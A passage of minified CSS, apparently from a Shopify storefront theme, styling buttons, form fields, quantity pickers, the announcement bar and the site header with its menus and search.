100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 